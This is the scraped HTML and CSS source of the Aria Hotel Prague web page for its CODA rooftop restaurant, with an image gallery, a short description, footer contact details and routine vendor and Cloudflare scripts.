    locationSearchLabel: 'Where do you want to go?',
    locationSearchPlaceholder: 'Country, city, region or hotel',
    asCalendarMonthPlaceholder: 'month label',
    bestRateGuaranteeLabel: 'Best Rate Guarantee',
    specialCode: 'Special Code',
    codeType: 'Code Type',
    code: 'Code',
    applyCode: 'Apply Code',
    searchDropDownDescription: 'Search location or property',
    searchBMInAreaSearchPage: 'ASM Search',
    updateBMInAreaSearchPage: 'Update',
};

</script>





  
  
    
    
    
  




  


<!-- BM DATA ATTR EXAMPLE -->
<div id="bm-app"
  data-booking-mask-type="bmvt2-right" 
  data-mobile-booking-mask-type="bmco2" 
></div>




    


<div id="main-content" role="main">
    




<div id="no-hero" class="no-hero"></div>



  
    
  
  

  
  



<script>
  if(!window.heroConfigs) {
    window.heroConfigs = {};
  }
  window.heroConfigs.isHeroAvailable = false;
</script>
  

  <div class="js-hero-list" id="hero-list-app-id-e5ad960987dbceb5132e4d48bc9e45eb">
    <div id="m-hero-skeleton" 
      class="m-hero-skeleton skeleton-loader 
      short-size
       
      bmvt-right header1"
    >
      <div class="skeleton-hero-image"></div>
    </div>
    <hero-list-app
      :configs="{
        blockId: 'id-e5ad960987dbceb5132e4d48bc9e45eb',
        heroType: 'Short hero',
        unitMediaValue: '0',
        noCroppingBg: '',
        noCroppingBgImg: '',
        noCroppingBgColor: '#fff',
        showBreadcrumb: '1',
        videoControl: '0',
        heroVideoControl:{ 
          autoStop: '0',
          autoStopTime: '5',
          hideIcon: '0',
          hideLocale: '0',
          locale: {
            play: 'Play video',
            pause: 'Pause video',
          }
        },
        scrollConfig:{
          showScrollFunction: '0',
          scrollAnimation: '',
          scrollClickFunction: '0',
          scrollText: '',
          scrollTextColor: '',
          scrollColor: ''
        },
        styles:{
          scrollLogo: '',
          verticalAlignment: 'center',
          verticalAlignmentMobile: 'center',
          headerOverlay: '',
          headerOverlayColor: '',
          gradientHeight: '',
          marginBottom: '30',
          textAlignment: 'center',
          sliderAutoplay: '0',
        },
        locales:{
          playVideo: 'Play video',
          pauseVideo: 'Pause video',
        }
      }">
    </hero-list-app>
  </div>
          
      
        <script>
          if(!window.heroSliderItemList) {
            window.heroSliderItemList = [];
          }
  
      </script>    
          



      <nav class="breadcrumb-container" aria-label="breadcrumb" role="navigation">
  <div class="container">
    <ol class="m-breadcrumb">
              <li class="m-breadcrumb--item">
          <a class="m-breadcrumb--link" href="/">Home</a>
        </li>
              <li class="m-breadcrumb--item">
          <a class="m-breadcrumb--link" href="/facilities">Facilities</a>
        </li>
              <li class="m-breadcrumb--item">
          <a class="m-breadcrumb--link" href="/facilities/coda-restaurant">Coda restaurant  </a>
        </li>
          </ol>
  </div>
</nav> 

    <div id="site-content">
        <div class="container p-room">
            
            <hgroup>
                <h1 class="h1">Coda restaurant  </h1>
                
            </hgroup>
            <div class="row m-content-object--row ">
                
                <div class="m-content-object--col">
                    



    

<div class="js-slider__wrapper id-9ffe61c1dee9b6ffc30fe8640bf7fbad">
    
    <div class="cms-radius cms-border" style="border-radius:px">
        <div class="ratio-4-3-slider js-slider" data-pagination="true">
                        
            <div class="ratio-4-3">
                <div class="ratio-content">
                    <picture>
                        <img srcset="https://image-tc.galaxy.tf/wijpeg-a1pnrg2d80x572pah7hcrgcej/coda-restaurant-3_standard.jpg?crop=107%2C0%2C1707%2C1280&width=381 381w,
                                https://image-tc.galaxy.tf/wijpeg-a1pnrg2d80x572pah7hcrgcej/coda-restaurant-3_standard.jpg?crop=107%2C0%2C1707%2C1280&width=928 928w,
                                https://image-tc.galaxy.tf/wijpeg-a1pnrg2d80x572pah7hcrgcej/coda-restaurant-3_standard.jpg?crop=107%2C0%2C1707%2C1280&width=1140 1140w"
                            sizes= "(max-width: 767px) 381px,
                                (max-width: 1199px) 928px,
                                (min-width: 1200px) 1140px"
                                data-lazy="https://image-tc.galaxy.tf/wijpeg-a1pnrg2d80x572pah7hcrgcej/coda-restaurant-3_standard.jpg?crop=107%2C0%2C1707%2C1280"
                                src="[data-uri]"
                                alt="Coda Restaurant at Aria Hotel in Prague">
                    </picture>
                </div>
            </div>
            
                        
            <div class="ratio-4-3">
                <div class="ratio-content">
                    <picture>
                        <img srcset="https://image-tc.galaxy.tf/wijpeg-amtmcfqw6dg12yhnmfvrzo0bx/coda-restaurant-2_standard.jpg?crop=107%2C0%2C1707%2C1280&width=381 381w,
                                https://image-tc.galaxy.tf/wijpeg-amtmcfqw6dg12yhnmfvrzo0bx/coda-restaurant-2_standard.jpg?crop=107%2C0%2C1707%2C1280&width=928 928w,
                                https://image-tc.galaxy.tf/wijpeg-amtmcfqw6dg12yhnmfvrzo0bx/coda-restaurant-2_standard.jpg?crop=107%2C0%2C1707%2C1280&width=1140 1140w"
                            sizes= "(max-width: 767px) 381px,
                                (max-width: 1199px) 928px,
                                (min-width: 1200px) 1140px"
                                data-lazy="https://image-tc.galaxy.tf/wijpeg-amtmcfqw6dg12yhnmfvrzo0bx/coda-restaurant-2_standard.jpg?crop=107%2C0%2C1707%2C1280"
                                src="[data-uri]"
                                alt="Coda Restaurant at Aria Hotel in Prague">
                    </picture>
                </div>
            </div>
            
                        
            <div class="ratio-4-3">
                <div class="ratio-content">
                    <picture>
                        <img srcset="https://image-tc.galaxy.tf/wijpeg-52nmh02xkeob3k5zg66z08zko/coda-restaurant-4_standard.jpg?crop=107%2C0%2C1707%2C1280&width=381 381w,
                                https://image-tc.galaxy.tf/wijpeg-52nmh02xkeob3k5zg66z08zko/coda-restaurant-4_standard.jpg?crop=107%2C0%2C1707%2C1280&width=928 928w,
                                https://image-tc.galaxy.tf/wijpeg-52nmh02xkeob3k5zg66z08zko/coda-restaurant-4_standard.jpg?crop=107%2C0%2C1707%2C1280&width=1140 1140w"
                            sizes= "(max-width: 767px) 381px,
                                (max-width: 1199px) 928px,
                                (min-width: 1200px) 1140px"
                                data-lazy="https://image-tc.galaxy.tf/wijpeg-52nmh02xkeob3k5zg66z08zko/coda-restaurant-4_standard.jpg?crop=107%2C0%2C1707%2C1280"
                                src="[data-uri]"
                                alt="Coda Restaurant at Aria Hotel in Prague">
                    </picture>
                </div>
            </div>
            
                        
            <div class="ratio-4-3">
                <div class="ratio-content">
                    <picture>
                        <img srcset="https://image-tc.galaxy.tf/wijpeg-az53l5cn8ozoy4youky5x5iv3/coda-restaurant-5_standard.jpg?crop=107%2C0%2C1707%2C1280&width=381 381w,
                                https://image-tc.galaxy.tf/wijpeg-az53l5cn8ozoy4youky5x5iv3/coda-restaurant-5_standard.jpg?crop=107%2C0%2C1707%2C1280&width=928 928w,
                                https://image-tc.galaxy.tf/wijpeg-az53l5cn8ozoy4youky5x5iv3/coda-restaurant-5_standard.jpg?crop=107%2C0%2C1707%2C1280&width=1140 1140w"
                            sizes= "(max-width: 767px) 381px,
                                (max-width: 1199px) 928px,
                                (min-width: 1200px) 1140px"
                                data-lazy="https://image-tc.galaxy.tf/wijpeg-az53l5cn8ozoy4youky5x5iv3/coda-restaurant-5_standard.jpg?crop=107%2C0%2C1707%2C1280"
                                src="[data-uri]"
                                alt="Coda Restaurant at Aria Hotel in Prague">
                    </picture>
                </div>
            </div>
            
                        
            <div class="ratio-4-3">
                <div class="ratio-content">
                    <picture>
                        <img srcset="https://image-tc.galaxy.tf/wijpeg-eki3shd7utf4l1pjugkommkk7/coda-restaurant-6_standard.jpg?crop=112%2C0%2C1696%2C1272&width=381 381w,
                                https://image-tc.galaxy.tf/wijpeg-eki3shd7utf4l1pjugkommkk7/coda-restaurant-6_standard.jpg?crop=112%2C0%2C1696%2C1272&width=928 928w,
                                https://image-tc.galaxy.tf/wijpeg-eki3shd7utf4l1pjugkommkk7/coda-restaurant-6_standard.jpg?crop=112%2C0%2C1696%2C1272&width=1140 1140w"
                            sizes= "(max-width: 767px) 381px,
                                (max-width: 1199px) 928px,
                                (min-width: 1200px) 1140px"
                                data-lazy="https://image-tc.galaxy.tf/wijpeg-eki3shd7utf4l1pjugkommkk7/coda-restaurant-6_standard.jpg?crop=112%2C0%2C1696%2C1272"
                                src="[data-uri]"
                                alt="Coda Restaurant at Aria Hotel in Prague">
                    </picture>
                </div>
            </div>
            
                        
            <div class="ratio-4-3">
                <div class="ratio-content">
                    <picture>
                        <img srcset="https://image-tc.galaxy.tf/wijpeg-est3fpsdje3igzcv4kbpcsw1v/coda-restaurant_standard.jpg?crop=107%2C0%2C1707%2C1280&width=381 381w,
                                https://image-tc.galaxy.tf/wijpeg-est3fpsdje3igzcv4kbpcsw1v/coda-restaurant_standard.jpg?crop=107%2C0%2C1707%2C1280&width=928 928w,
                                https://image-tc.galaxy.tf/wijpeg-est3fpsdje3igzcv4kbpcsw1v/coda-restaurant_standard.jpg?crop=107%2C0%2C1707%2C1280&width=1140 1140w"
                            sizes= "(max-width: 767px) 381px,
                                (max-width: 1199px) 928px,
                                (min-width: 1200px) 1140px"
                                data-lazy="https://image-tc.galaxy.tf/wijpeg-est3fpsdje3igzcv4kbpcsw1v/coda-restaurant_standard.jpg?crop=107%2C0%2C1707%2C1280"
                                src="[data-uri]"
                                alt="Coda Restaurant at Aria Hotel in Prague">
                    </picture>
                </div>
            </div>
            
                    </div>
    </div>
    <div class="room-slider-footer clearfix">
        <div class="pull-left">
            
        </div>
        <div class="pull-right">
            <div class="js-slider__insert-grouped-actions"></div>
        </div>
    </div>
</div>



                </div>
                

                <div class="m-content-object--col">
                    <div class="">
                        <div class="">
                            <div class="m-content-object--content has-rsp-read-more cms-html-var"><p>CODA Restaurant ranks among Prague's best fine dining establishments and&nbsp;features a delightful menu prepared by Executive Chef Igor Chramec.&nbsp;The space offers a stunning&nbsp;art-deco interior and magnificent view of the city from our rooftop terrace. CODA is located in the heart of old Prague in Lesser Town, (Mal&aacute; Strana), just steps away from Prague Castle, the palace gardens, Lesser Town Square, St. Nicholas Church and the Charles Bridge. A live piano serenades guests every Tuesday through Saturday.</p>
</div>
                        </div>
                        

                    </div>

                    <div class="m-detail">
                        
                    </div><!-- m-detail -->
                </div>
            </div>
            
                <nav class="module-nav " data-position="bottom">
    <div class="row">
        <div class="col-sm-6 module-nav__col pull-right-rtl">
            <div class="module-nav__group">
                    <a href="/facilities" /facilities class="module-nav__item">
                    <svg class="icon icon-arrow-left" aria-hidden="true"><use href="#icon-arrow-left"></use></svg>
                    <span class="icon__text">Back to the list</span>
                    <span class="sr-only"> opens in a new tab</span>

                </a>
            </div>
        </div>
        
        <div class="col-sm-6 module-nav__col">
            <div class="module-nav__group module-nav__group--prev-next">
                <a href="/facilities/rooftop-terrace" class="module-nav__item prev">
                    <svg class="icon icon-arrow-left" aria-hidden="true"><use href="#icon-arrow-left"></use></svg>
                    <span class="icon__text">Previous</span>
                </a>
                <a href="/facilities/fireplace-lounge" class="module-nav__item next">
                    <span class="icon__text">Next</span>
                    <svg class="icon icon-arrow-right" aria-hidden="true"><use href="#icon-arrow-right"></use></svg>
                </a>
            </div>
        </div>
        
    </div>
</nav>

            
        </div>
        
    </div>
</div><!-- #main-content -->







<script>
    window.footerConfigs = {
        "footerLanguages": {
  
    languageCount: '2',
    currentLanguage: 'ENGLISH',
    currentLanguageShort: 'ENG',
    currentLanguageIcon: 'https://cdn.galaxy.tf',
    languages: [
              {
          url: '/cs/facilities/restaurace-coda ',
          local: 'cs',
          full: 'ČESKY',
          short: 'CZE',
          icon: 'https://cdn.galaxy.tf',
        },
          ]
  
}
    }

    if(!window.footerTwoTextFields) {
        window.footerTwoTextFields = [];
    }
    window.footerTwoTextFields['id-9ffe61c1dee9b6ffc30fe8640bf7fbad'] = {
        hotelName: `<h5 style=\"color:#fff;\">Aria Hotel Prague<\/h5>`,
        contact: `<p>Tr\u017ei&scaron;t\u011b 9, 118 00, Prague 1, Czech Republic&nbsp;<br \/>\r\n<strong>Tel: <\/strong><a href=\"tel:+420225334111\">+420 225 334 111<\/a><br \/>\r\n<strong>TollFree (USA \/ CANADA):<\/strong> <a href=\"tel:18886447806\">1-888-644-7806<\/a><br \/>\r\n<strong>Email:<\/strong>&nbsp;<a href=\"mailto:stay@aria.cz\">stay@aria.cz<\/a><\/p>\r\n\r\n<hr style=\"width:50%; border-top: 1px solid #666;\" \/>\r\n<h5 style=\"color:#fff; font-size:16px;\">Visit our sister hotels and restaurants:<\/h5>\r\n\r\n<p><em><a href=\"http:\/\/www.goldenwell.cz\/default-en.html\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-2w7uyepj0ig6cxox6kjv1ctbs/file.png\" style=\"width: 76px; height: 100px;\" \/><\/a>&nbsp; &nbsp;<a href=\"https:\/\/www.codarestaurant.cz\/en\/\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-um1t9v63wf1kwp646duhee0g/file.png\" style=\"width: 86px; height: 38px;\" \/><\/a>&nbsp; &nbsp;<a href=\"http:\/\/www.terasauzlatestudne.cz\/en\/\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-61rq8ybkatvs2vlcbpmsdi22r/file.png\" style=\"width: 146px; height: 38px;\" \/><\/a><\/em><\/p>\r\n\r\n<hr style=\"width:50%; border-top: 1px solid #666;\" \/>\r\n<h5 style=\"color:#fff; font-size:16px;\">Proud member<\/h5>\r\n\r\n<p><a href=\"https:\/\/www.signaturetravelnetwork.com\/microsites\/index.cfm?pageaction=hotel_view&amp;agent_id=0&amp;site_id=12&amp;hotel_id=148&amp;agency_id=1133&amp;type=consumer&amp;srchByArea=0&amp;srchByCountry=985&amp;srchByState=0&amp;srchByCity=986&amp;first=1&amp;pageUrl=%2FSigNet%2Findex%2Ecfm%2FSignatureHotels%3Fhotel_id%3D148%26type%3Dconsumer%26agency_id%3D1133%26bEmbedded%3Dtrue%26agent_id%3D0%26srchByArea%3D0%26srchByCountry%3D985%26srchByState%3D0%26srchByCity%3D986\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-2613hiqyg6flu9a8vyhy5es0e/file.png\" style=\"width: 146px; height: 47px;\" \/><\/a><\/p>\r\n`,
        copyright: `<p>&nbsp;&copy;&nbsp; 2024&nbsp;Aria Hotel Prague | Made by <a href=\"http:\/\/www.amadeus.com\" target=\"_blank\">Amadeus<\/a><\/p>\r\n`
    }

    if(!window.footerTwoLinks) {
        window.footerTwoLinks = {};
    }
    window.footerTwoLinks['id-9ffe61c1dee9b6ffc30fe8640bf7fbad'] = {footerLinksList: [
{
    url: '/careers',
    target: false,
    text: `Careers`
},
{
    url: '/guest-reviews',
    target: false,
    text: `Guest reviews`
},
{
    url: '/book/modify-booking',
    target: false,
    text: `Modify\/Cancel`
},]}

    if(!window.footerTwoNewsLetter) {
        window.footerTwoNewsLetter = [];
    }
    window.footerTwoNewsLetter['id-9ffe61c1dee9b6ffc30fe8640bf7fbad'] ={
        btnTitle:  `Button`,
        placeholder: `Your email`,
    }

    if(!window.footerTwoCustomHtml) {
        window.footerTwoCustomHtml = [];
    }
    window.footerTwoCustomHtml['id-9ffe61c1dee9b6ffc30fe8640bf7fbad'] = {
        contentHtml: ' <!-- RealRate script ( English ) -->\r\n<script src=&#039;https:\/\/api.globres.io\/RealRate\/tc15760\/BB\/RR_5dd68745afaf2\/EN&#039; type=&#039;text\/javascript&#039;> <\/script>\r\n<!-- End RealRate script -->\r\n\r\n'
    }

    if(!window.footerTwoLocales) {
        window.footerTwoLocales = [];
    }
    window.footerTwoLocales['id-9ffe61c1dee9b6ffc30fe8640bf7fbad'] = {
        opensInANewTab: `opens in a new tab`,
        addEmailToSub: `Add your email to subscribe`,
        followUs: `Follow us`
    }
</script>
<footer class="footer m-footer-base_2 js-footer-two-app" id="footer-content" data-footer-name="ft2" v-cloak>
    <footer-two-app
        :configs="{
            websiteType: 'hotel',
            blockId: 'id-9ffe61c1dee9b6ffc30fe8640bf7fbad',
            newsletter: {
                enabled: false,
                buttonOnly: false,
                url: '/',
                opensInNewTab: false,
                style: 'Action',
            },
            logo: {
                logoTop: '',
                logoBottom: '',
                customBackground: {
                    enabled: false,
                    backgroundColor: ''
                },
                additionalLanguages: {
                    enabled: false,
                    logoTop: '',
                    logoBottom: '',
                    backgroundColor: ''
                }
            },
            hr: {
                enabled: false,
                width: '100',
                devices: 'All Devices'
            },
            socialIcons: {
                enabled: true,
                label: false
            },
            languageSelectorEnabled: false,
            widgetEnabled: true,
            socialIconLinks: {iconStyles: {
    iconStyle: '',
    socialIconColor: '#B5A15A'
},
socialLinks: {
    facebook: 'https://www.facebook.com/ariahotelprague/',
    facebookTarget: true,
    twitter: '',
    twitterTarget: false,
    tripAdvisor: 'https://www.tripadvisor.com/Hotel_Review-g274707-d280282-Reviews-Aria_Hotel_Prague-Prague_Bohemia.html',
    tripAdvisorTarget: true,
    instagram: 'https://www.instagram.com/ariahotelprague/',
    instagramTarget: true,
    youTube: '',
    youTubeTarget: false,
    pinterest: '',
    pinterestTarget: false,
    weChat: '',
    weChatTarget: false,
    linkedin: '',
    linkedinTarget: false,
    tiktok: '',
    tiktokTarget: false,
    xing: '',
    xingTarget: false,
    google: '',
    googleTarget: false,
    lineMessenger: '',
    lineMessengerTarget: false,
    whatsapp: '',
    whatsappTarget: false,
    weibo: '',
    weiboTarget: false,
    flickr: '',
    flickrTarget: false,
    foursquare: '',
    foursquareTarget: false,
    snapchat: '',
    snapchatTarget: false
},
locales: {
    opensInANewTab: 'opens in a new tab',
}},
            customSocialIconsList: {iconColor: '',
customSocialIconsList: []}
        }"
    >
    </footer-two-app>
    
</footer>
<script type="text/javascript" id="lightbox_json_store">
	var GalaxyPersonalization = { pageCampaigns : [],
	allActiveCampaigns : []}
</script>

<script src="/frontend/galaxy-helpers/public/galaxy-helpers.js?v=l-ba11aaed-a803-45e5-ad19-02b3780a5fa2"></script><!-- Generated by Galaxy-->
<script type="text/template" id="sliderPrevArrow">
    <button class="slick-prev" aria-label="Go to previous slideshow element" type="button"><svg aria-hidden="true" class="icon icon-arrow-left"><use href="#icon-arrow-left"></use></svg> <span class="sr-only">Previous</span></button>
</script>
<script type="text/template" id="sliderNextArrow">
    <button class="slick-next" aria-label="Go to next slideshow element" type="button"><svg aria-hidden="true" class="icon icon-arrow-right"><use href="#icon-arrow-right"></svg><span class="sr-only">Next</span></button>
</script>
<script type="text/template" id="sliderPagination">
    <div class="slick-custom-pagination"><span class="slick-current-slide"></span> / <span class="slick-total-slide"></span></div>
</script>
<script type="text/template" id="sliderPlayPause">
    <button class="slick-play-pause" type="button">
        <span class="slick-play-pause__pause"><svg aria-hidden="true" class="icon icon-pause"><use href="#icon-pause"></svg><span class="sr-only">Pause slideshow</span></span>
        <span class="slick-play-pause__play"><svg aria-hidden="true" class="icon icon-play"><use href="#icon-play"></svg><span class="sr-only">Play slideshow</span></span>
    </button>
</script>
<script type="text/template" id="sliderGroupedActions">
    <div class="slider__actions slider__actions--flat">
		<span class="sr-only">Slideshow control buttons</span>
		<span class="sr-only">Clicking on the following links will update the content above</span>
        <div class="slider__action js-slider-prev-container"></div>
        <div class="slider__action js-slider-pagination-container"></div>
        <div class="slider__action js-slider-next-container"></div>
    </div>
</script>
<script type="text/template" id="sliderGroupedActionsAutoRotate">
    <div class="slider__actions slider__actions--flat">
		<span class="sr-only">Slideshow control buttons</span>
		<span class="sr-only">Clicking on the following links will update the content above</span>
        <div class="slider__action js-slider-pagination-container"></div>
        <div class="slider__action js-slider-prev-container"></div>
        <div class="slider__action js-slider-playpause-container"></div>
        <div class="slider__action js-slider-next-container"></div>
    </div>
</script>
<script type="text/template" id="templateReadMore">
    <a class="l-read-more" href="#"  aria-label="Read more about Aria Hotel Prague" ><span>Read more</span><svg aria-hidden="true" class="icon icon-arrow-left"><use href="#icon-arrow-left"></use></svg></a>
</script>
<script type="text/template" id="templateReadLess">
    <a class="l-read-less" href="#"  aria-label="Read less about Aria Hotel Prague"><span>Read less</span><svg aria-hidden="true" class="icon icon-arrow-left"><use href="#icon-arrow-left"></use></svg></a>
</script>
<script>
var traductionBM = {
    previousMonth: 'Previous Month',
    nextMonth: 'Next Month',
}
</script>
<script>
var validationMessages = {
    required: "This field is required.",
    email: "Please enter a valid e-mail address.",
    url: "Please enter a valid URL.",
    date: "Please enter a valid date.",
}
</script>
<script>
  window.isHome = "0";

  window.localeSlider = {
  goToNextSlide: 'Go to next slide, slide {current} of {total}',
  goToPrevSlide: 'Go to previous slide, slide {current} of {total}',
  lastSlide: 'You are on the last slide',
  firstSlide: 'You are on the first slide',
  nowOnSlide: 'You are now on slide {current} of {total}',
  videoPause: 'Slider is paused',
  videoPlay: 'Slider is playing',
  toggleFullScreen: 'Toggles gallery to full screen, {current} of {total}',
  youAreOnFullScreen: 'You are on full image',
  youCloseFullScreen: 'You closed the full image'
  };
</script>

<script src="/integration/tc-theme/public/js/bundle.js?v702f1aaa91c6f5d7587cf6ac13f319d8"></script>
<div id="bm-calendars" class="bm-calendar-container bm___calendar-container"></div>
<div class="dialog js-dialog-lightbox-vue" aria-hidden="true">
  <div class="dialog-content--lightbox container">
    <div class="js-slider-container container"></div>
    <script type="text/template" class="js-template" id="js-template-lightbox">
      <div class="js-slider__wrapper">
        <div class="js-slider-lightbox slider-lightbox" data-pagination="true" [%? it.options.download %]data-download="true"[%?%]>
          [%~ it.images :item%]
          <div class="slider-lightbox__slide">
            <div class="slider-lightbox__image-container">
              [%? item.url && !item.caption%]
                <div class="slider-lightbox__captions icon-chain">
                    <a href="[%= item.url %]"
                        [%? item.urlTarget && item.urlTarget.length %] target="[%= item.urlTarget %]"[%?%]
                        [%? item.ariaLabel && item.ariaLabel.length %] aria-label="[%= item.ariaLabel %]"[%?%]
                        class="icon-chain-wrapper">
                        <svg class="icon icon-chain-link"><use href="#icon-chain-link" style="color: [%= item.color %];"></use></svg>
                    </a>
                </div>
              [%?%]
              [%? item.isVideo === true %]
                <div class="slider-lightbox__video-wrapper">
                  [%= item.video %]
                </div>
              [%?? item.isVideo === false %]
                <img crossorigin="anonymous" data-lazy="[%= item.src %]" alt="[%= item.alt %]" src="[data-uri]">
                [%? item.title || item.desc || item.caption%]
                <div class="slider-lightbox__captions">
                  [%? item.title %]<div class="slider-lightbox__captions-title">[%= item.title %]</div>[%?%]
                  [%? item.desc %]<div class="slider-lightbox__captions-desc">[%= item.desc %]</div>[%?%]
                  [%? item.caption %]<div class="m-gallery--itemCaption">[%= item.caption %]</div>[%?%]
                </div>
                [%?%]
              [%?%]
              [%? it.options.download %]
                <div class="slider-lightbox__actions">
                  <a class="download-link" href="[%= item.downloadLink %]" download>
                    <svg class="icon icon-download-arrow" aria-hidden="1"><use href="#icon-download-arrow"></use></svg>
                    Download
                  </a>
                </div>
              [%?%]
            </div>
          </div>
          [%~%]
        </div>
        <div class="slider-lightbox__slides-controls clearfix">
          <div class="pull-right">
            <div class="js-slider__insert-grouped-actions"></div>
          </div>
        </div>
      </div>
    </script>
  </div>
</div>
<div id="generalAnnoucement" aria-atomic="true" aria-live="assertive" class="sr-only"></div>
<div id="aria-announcer" class="sr-only" aria-live="polite" role="status" aria-atomic="true"></div>
<script>
  window.locale ={
    moreMenuClosed : 'More menu closed',
    moreMenuOpened :'More menu opened',
    bookingMaskClosed: 'Booking mask closed',
    bookingMaskOpened: 'Booking mask Opened'
  }
</script>
<div id="tooltips-wrapper"></div>


<!-- Extension Consent Popup -->



<script defer src="/integration/tc-ext-integrated-datalayer/public/js/bundle.js?v702f1aaa91c6f5d7587cf6ac13f319d8" crossorigin="anonymous"></script>


<script class="js-module-currency-switcher">
  let currencySwitcherConfig = {

    hotelId: '15760',
    isChain: false,
    geolocation: false,
    defaultCurrency: 'EUR',
    topCurrencies: 'CZK,GBP,USD,EUR'.split(','),
    currenciesAsCode: ''.split(','),

    locales: {
      search: 'Search',
      topCurrencies: 'Top currencies',
      allCurrencies: 'All currencies',
      results: 'Results',
      noResults: 'No results found',
      removeButton: 'cleans the search input',
      optionButton: 'will be set as the default currency',
      selectYourCurrency: 'Select your currency',
      opensThePopup: 'Opens the currency switcher dialog',
      selectedCurrency: 'Selected currency:',
      backToMenu: 'Back to the menu',
      popupClose: 'Back to the menu'
    }
  };
  
  if (!window.GLXExtensions) {
    window.GLXExtensions = { 
      currencySwitcher: currencySwitcherConfig 
    };
  } else {
    window.GLXExtensions.currencySwitcher = currencySwitcherConfig;
  }
</script>
<script defer src="/integration/tc-ext-currency-switcher/public/js/bundle-ext-currency-switcher.js?v702f1aaa91c6f5d7587cf6ac13f319d8" crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0b05fbffc8a0ea',t:'MTc2ODg3NDg5OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ariahotel.net/css/custom/4361/307/main/6590b5c95ef3003ed3eb6e5308e98c22/main.css
body_size: 406
content:
.cs-container{margin-right:30px;white-space:nowrap}@media(max-width: 1199px){.cs-container{margin-right:0}}.cs-container .cs-trigger{background-color:rgba(0,0,0,0);font-size:12px;border:none}.cs-container .cs-trigger[aria-expanded=true] .cs-icon-arrow-bottom{transform:rotate(180deg)}@media(max-width: 767px){.cs-container .cs-trigger{font-size:inherit}}.cs-container .cs-trigger .cs-icon-arrow-bottom{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor;vertical-align:middle}.cs-container .cs-trigger .cs-icon-arrow-bottom.hide-icon{display:none}.cs-container .cs-popup{display:none;background-color:#232323;box-shadow:0px 3px 6px #232323;color:#fff;position:absolute;top:calc(100% - 27px);padding:16px 20px;width:328px;z-index:1000}.cs-container .cs-popup[aria-hidden=false]{display:block}.cs-container .cs-popup label{text-transform:capitalize;font-size:12px;display:block}.cs-container .cs-popup .cs-popup-header{display:none}.cs-container .cs-popup .cs-popup-search{padding-bottom:10px}.cs-container .cs-popup .cs-popup-search-wrapper{background-color:#fff;padding:.25em 0 .25em .5em;height:calc(30px + .5em);display:flex;align-items:center;justify-content:space-between}html[dir=rtl] .cs-container .cs-popup .cs-popup-search-wrapper{padding:.25em .5em .25em 0}.cs-container .cs-popup .cs-popup-search-wrapper input{background-color:inherit;flex-grow:1;color:#101b34;border:none;margin-inline-start:.25rem}.cs-container .cs-popup .cs-popup-search-wrapper .search-remove{border:none;background:rgba(0,0,0,0);display:none}.cs-container .cs-popup .cs-popup-search-wrapper .search-remove.active{display:flex}.cs-container .cs-popup .cs-popup-search-wrapper .icon-wrapper{width:1.25em;height:1.25em;display:inline-block;fill:#101b34}.cs-container .cs-popup ul{margin:0;padding:0}.cs-container .cs-popup ul li{list-style:none}.cs-container .cs-popup .cs-popup-title{margin:0;padding:.75rem 0}.cs-container .cs-popup .cs-popup-title:not(.no-border){border-bottom:2px solid #fff;font-weight:bold}.cs-container .cs-popup .cs-options{max-height:424px;overflow-y:auto;scrollbar-width:thin}.cs-container .cs-popup .cs-options::-webkit-scrollbar{width:10px}.cs-container .cs-popup .cs-options::-webkit-scrollbar-track{background:#232323}.cs-container .cs-popup .cs-options::-webkit-scrollbar-thumb{background:#fff}.cs-container .cs-popup .cs-options::-webkit-scrollbar-thumb:hover{background:#fff}.cs-container .cs-popup .cs-popup-option{border-bottom:1px solid #fff;margin:0;padding:.75rem 0}.cs-container .cs-popup .cs-popup-option button{background-color:rgba(0,0,0,0);border:none;width:100%;text-align:start;color:#fff}.cs-container .cs-popup .cs-popup-option button:hover,.cs-container .cs-popup .cs-popup-option button:focus{background-color:#4f5769}@media(max-width: 1199px){.cs-container .cs-popup{top:calc(100% - 24px)}}@media(max-width: 767px){.cs-container .cs-popup{top:0;left:0;width:100%;height:100vh;max-height:100vh}.cs-container .cs-popup .cs-popup-header{display:flex;justify-content:space-between;padding-bottom:10px}.cs-container .cs-popup .cs-popup-header .cs-popup-close{background-color:rgba(0,0,0,0);border:none;padding:0;width:2.3rem}.cs-container .cs-popup .cs-popup-header .cs-popup-close path{fill:#fff}.cs-container .cs-popup .cs-popup-search-input{font-size:16px}.cs-container .cs-popup .cs-options{max-height:80vh}}.cs-container .cs-popup .cs-back{font-size:.8em;background:rgba(0,0,0,0);padding:0;border:0}.cs-container .cs-popup .cs-back .icon-text{vertical-align:middle}.cs-container .cs-popup .cs-back .cs-icon{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.cs-container .cs-hidden{display:none !important}
